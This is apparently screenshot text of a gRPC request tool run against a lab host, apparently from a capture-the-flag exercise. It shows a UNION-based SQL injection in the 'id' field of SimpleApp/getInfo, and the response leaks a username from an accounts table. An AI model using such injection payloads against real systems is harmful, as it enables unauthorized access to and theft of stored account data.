 Overview
Untitled Request
No Environment
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (2) Service definition Scripts Settings
1 {
2 "id":"527 UNION all SELECT username FROM accounts where username not in ('admin', 'mazy')"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 319 ms Save as Example
1 {
2 "message": "sau"
3 }
Documentation
Add request description
SimpleApp / getInfo
request getInfoRequest
Field Type
id string
response getInfoResponse
Field Type
message string